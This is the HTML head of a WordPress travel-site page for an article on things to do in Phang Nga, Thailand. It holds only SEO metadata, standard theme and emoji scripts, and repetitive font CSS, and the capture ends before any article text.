

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://guide2thailand.com/top-things-to-do-in-phang-nga/
body_size: 23739
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Top Things to Do in Phang Nga - Phang Nga - Guide to Thailand</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://guide2thailand.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://guide2thailand.com/wp-content/uploads/2020/11/Logo-resize-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v16.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Phang-Nga is the world&#039;s top destination among the tourist from all over the globe like these top things to do in Phang-Nga." />
	<link rel="canonical" href="https://guide2thailand.com/top-things-to-do-in-phang-nga/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top Things to Do in Phang Nga - Phang Nga - Guide to Thailand" />
	<meta property="og:description" content="Phang-Nga is the world&#039;s top destination among the tourist from all over the globe like these top things to do in Phang-Nga." />
	<meta property="og:url" content="https://guide2thailand.com/top-things-to-do-in-phang-nga/" />
	<meta property="og:site_name" content="Guide to Thailand" />
	<meta property="article:published_time" content="2021-06-09T01:01:00+00:00" />
	<meta property="article:modified_time" content="2020-11-09T01:03:45+00:00" />
	<meta property="og:image" content="https://guide2thailand.com/wp-content/uploads/2020/03/Things-to-do-in-Phang-nga-Thailand.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="427" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="Kinnaree">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="7 minutes">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://guide2thailand.com/#organization","name":"Guide2Thailand","url":"https://guide2thailand.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://guide2thailand.com/#logo","inLanguage":"en-US","url":"https://guide2thailand.com/wp-content/uploads/2020/04/output-onlinepngtools-2.png","contentUrl":"https://guide2thailand.com/wp-content/uploads/2020/04/output-onlinepngtools-2.png","width":937,"height":610,"caption":"Guide2Thailand"},"image":{"@id":"https://guide2thailand.com/#logo"}},{"@type":"WebSite","@id":"https://guide2thailand.com/#website","url":"https://guide2thailand.com/","name":"Guide to Thailand","description":"","publisher":{"@id":"https://guide2thailand.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://guide2thailand.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://guide2thailand.com/top-things-to-do-in-phang-nga/#primaryimage","inLanguage":"en-US","url":"https://guide2thailand.com/wp-content/uploads/2020/03/Things-to-do-in-Phang-nga-Thailand.jpg","contentUrl":"https://guide2thailand.com/wp-content/uploads/2020/03/Things-to-do-in-Phang-nga-Thailand.jpg","width":640,"height":427,"caption":"Things to do in Phang nga Thailand"},{"@type":"WebPage","@id":"https://guide2thailand.com/top-things-to-do-in-phang-nga/#webpage","url":"https://guide2thailand.com/top-things-to-do-in-phang-nga/","name":"Top Things to Do in Phang Nga - Phang Nga - Guide to Thailand","isPartOf":{"@id":"https://guide2thailand.com/#website"},"primaryImageOfPage":{"@id":"https://guide2thailand.com/top-things-to-do-in-phang-nga/#primaryimage"},"datePublished":"2021-06-09T01:01:00+00:00","dateModified":"2020-11-09T01:03:45+00:00","description":"Phang-Nga is the world's top destination among the tourist from all over the globe like these top things to do in Phang-Nga.","breadcrumb":{"@id":"https://guide2thailand.com/top-things-to-do-in-phang-nga/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://guide2thailand.com/top-things-to-do-in-phang-nga/"]}]},{"@type":"BreadcrumbList","@id":"https://guide2thailand.com/top-things-to-do-in-phang-nga/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://guide2thailand.com/","url":"https://guide2thailand.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https://guide2thailand.com/top-things-to-do-in-phang-nga/#webpage"}}]},{"@type":"Article","@id":"https://guide2thailand.com/top-things-to-do-in-phang-nga/#article","isPartOf":{"@id":"https://guide2thailand.com/top-things-to-do-in-phang-nga/#webpage"},"author":{"@id":"https://guide2thailand.com/#/schema/person/264e1e01e49ac618338f16e3d8f24217"},"headline":"Top Things to Do in Phang Nga","datePublished":"2021-06-09T01:01:00+00:00","dateModified":"2020-11-09T01:03:45+00:00","mainEntityOfPage":{"@id":"https://guide2thailand.com/top-things-to-do-in-phang-nga/#webpage"},"wordCount":1494,"commentCount":0,"publisher":{"@id":"https://guide2thailand.com/#organization"},"image":{"@id":"https://guide2thailand.com/top-things-to-do-in-phang-nga/#primaryimage"},"thumbnailUrl":"https://guide2thailand.com/wp-content/uploads/2020/03/Things-to-do-in-Phang-nga-Thailand.jpg","keywords":["culture","Museum","temple","Top 10"],"articleSection":["Phang Nga"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://guide2thailand.com/top-things-to-do-in-phang-nga/#respond"]}]},{"@type":"Person","@id":"https://guide2thailand.com/#/schema/person/264e1e01e49ac618338f16e3d8f24217","name":"Kinnaree","image":{"@type":"ImageObject","@id":"https://guide2thailand.com/#personlogo","inLanguage":"en-US","url":"https://guide2thailand.com/wp-content/uploads/2020/04/Kinnaree-96x96.jpg","contentUrl":"https://guide2thailand.com/wp-content/uploads/2020/04/Kinnaree-96x96.jpg","caption":"Kinnaree"},"url":"https://guide2thailand.com/author/kinnaree/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Guide to Thailand &raquo; Feed" href="https://guide2thailand.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guide to Thailand &raquo; Comments Feed" href="https://guide2thailand.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guide to Thailand &raquo; Top Things to Do in Phang Nga Comments Feed" href="https://guide2thailand.com/top-things-to-do-in-phang-nga/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/guide2thailand.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="https://guide2thailand.com/wp-content/cache/minify/cbf11.css" media="all" />


<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel="stylesheet" href="https://guide2thailand.com/wp-content/cache/minify/14f92.css" media="all" />

<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel="stylesheet" href="https://guide2thailand.com/wp-content/cache/minify/b0c05.css" media="all" />


<link rel='stylesheet' id='tdb_front_style-css'  href='https://guide2thailand.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script src="https://guide2thailand.com/wp-content/cache/minify/818c0.js"></script>


<link rel="https://api.w.org/" href="https://guide2thailand.com/wp-json/" /><link rel="alternate" type="application/json" href="https://guide2thailand.com/wp-json/wp/v2/posts/4022" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://guide2thailand.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://guide2thailand.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://guide2thailand.com/?p=4022' />
<link rel="alternate" type="application/json+oembed" href="https://guide2thailand.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fguide2thailand.com%2Ftop-things-to-do-in-phang-nga%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://guide2thailand.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fguide2thailand.com%2Ftop-things-to-do-in-phang-nga%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"c9a8ae5210","wpRestUrl":"https:\/\/guide2thailand.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/guide2thailand.com\/wp-admin\/","wpRestNonce":"c9a8ae5210","wpRestUrl":"https:\/\/guide2thailand.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/guide2thailand.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/guide2thailand.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="15c05c0ab5";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Mallory Book";
                                      src: local("Mallory Book"), url("https://guide2thailand.com/wp-includes/fonts/Mallory-Book.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Mallory Medium";
                                      src: local("Mallory Medium"), url("https://guide2thailand.com/wp-includes/fonts/mallory-medium.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Mallory Book Regular";
                                      src: local("Mallory Book Regular"), url("https://guide2thailand.com/wp-includes/fonts/Mallory Book Regular.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .menu-item > a {
        font-family:Mallory Book;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Mallory Book;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:20px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:20px;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Mallory Book;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Mallory Medium;
	
    }



    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Mallory Book;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:Mallory Medium;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Mallory Book;
	font-weight:bold;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Mallory Book;
	font-weight:bold;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Mallory Book;
	font-weight:bold;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Mallory Book;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Mallory Book;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Mallory Book;
	
    }



	
    body, p {
    	font-family:Mallory Book Regular;
	font-size:20px;
	line-height:32px;
	font-weight:200;
	
    }




    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Mallory Book;
	
	}
                                    @font-face {
                                      font-family: "Mallory Book";
                                      src: local("Mallory Book"), url("https://guide2thailand.com/wp-includes/fonts/Mallory-Book.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Mallory Medium";
                                      src: local("Mallory Medium"), url("https://guide2thailand.com/wp-includes/fonts/mallory-medium.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Mallory Book Regular";
                                      src: local("Mallory Book Regular"), url("https://guide2thailand.com/wp-includes/fonts/Mallory Book Regular.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallory Book;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Mallory Book;
	
    }
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallory Book;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Mallory Book;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Mallory Book;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Mallory Book;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Mallory Book;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Mallory Book Regular;
	font-size:16px;
	line-height:26px;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Mallory Medium;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:Mallory Medium;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Mallory Book;
	
	}
    
	.post .td-post-header .entry-title {
		font-family:Mallory Book;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Mallory Book;
	font-weight:500;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:Mallory Book Regular;
	font-size:20px;
	line-height:32px;
	font-weight:200;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mallory Book;
	font-size:22px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mallory Book;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Mallory Book;
	
    }
    
    .td-post-content li {
        font-family:Mallory Book;
	
    }
    
    .td-post-content h1 {
        font-family:Mallory Book;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-family:Mallory Book;
	font-weight:600;
	
    }
    
    .td-post-content h3 {
        font-family:Mallory Book;
	font-weight:600;
	
    }
    
    .td-post-content h4 {
        font-family:Mallory Book;
	
    }
    
    .td-post-content h5 {
        font-family:Mallory Book;
	
    }
    
    .td-post-content h6 {
        font-family:Mallory Book;
	
    }
    
    
    
    .post .td-category a {
        font-family:Mallory Medium;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallory Medium;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Mallory Medium;
	
    }
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Mallory Book;
	
    }


    
	.footer-text-wrap {
		font-family:Mallory Book;
	
	}
	
	.td-sub-footer-copy {
		font-family:Mallory Book;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Mallory Book;
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Mallory Book;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Mallory Book;
	
    }

                                    @font-face {
                                      font-family: "Mallory Book";
                                      src: local("Mallory Book"), url("https://guide2thailand.com/wp-includes/fonts/Mallory-Book.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Mallory Medium";
                                      src: local("Mallory Medium"), url("https://guide2thailand.com/wp-includes/fonts/mallory-medium.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Mallory Book Regular";
                                      src: local("Mallory Book Regular"), url("https://guide2thailand.com/wp-includes/fonts/Mallory Book Regular.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .menu-item > a {
        font-family:Mallory Book;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Mallory Book;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:20px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:20px;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Mallory Book;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Mallory Medium;
	
    }



    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Mallory Book;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:Mallory Medium;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Mallory Book;
	font-weight:bold;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Mallory Book;
	font-weight:bold;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Mallory Book;
	font-weight:bold;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Mallory Book;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Mallory Book;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Mallory Book;
	
    }



	
    body, p {
    	font-family:Mallory Book Regular;
	font-size:20px;
	line-height:32px;
	font-weight:200;
	
    }




    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Mallory Book;
	
	}
                                    @font-face {
                                      font-family: "Mallory Book";
                                      src: local("Mallory Book"), url("https://guide2thailand.com/wp-includes/fonts/Mallory-Book.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Mallory Medium";
                                      src: local("Mallory Medium"), url("https://guide2thailand.com/wp-includes/fonts/mallory-medium.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Mallory Book Regular";
                                      src: local("Mallory Book Regular"), url("https://guide2thailand.com/wp-includes/fonts/Mallory Book Regular.woff2") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallory Book;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Mallory Book;
	
    }
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallory Book;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Mallory Book;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Mallory Book;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Mallory Book;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Mallory Book;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Mallory Book Regular;
	font-size:16px;
	line-height:26px;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Mallory Medium;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:Mallory Medium;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Mallory Book;
	
	}
    
	.post .td-post-header .entry-title {
		font-family:Mallory Book;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Mallory Book;
	font-weight:500;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Mallory Book;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:Mallory Book Regular;
	font-size:20px;
	line-height:32px;
	font-weight:200;
	
